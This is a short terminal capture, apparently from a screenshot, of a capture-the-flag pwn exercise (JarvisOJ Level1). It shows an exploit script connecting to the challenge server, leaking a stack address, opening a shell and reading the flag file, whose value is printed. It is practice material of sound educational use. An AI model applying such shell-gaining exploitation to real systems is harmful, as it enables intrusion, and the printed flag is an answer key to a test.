 pig@ubuntu: ~/pwn/Jarviso
File Edit View Search Terminal Help
pig@ubuntu:~/pwn/Jarvisoj-Level1$ python getflag
[+] Opening connection to pwn2.jarvisoj.com on p
We should hack this address:0xffb10920
[*] Switching to interactive mode
$ ls
flag
level1
$ cat flag
CTF{82c2aa534a9dede9c3a0045d0fec8617}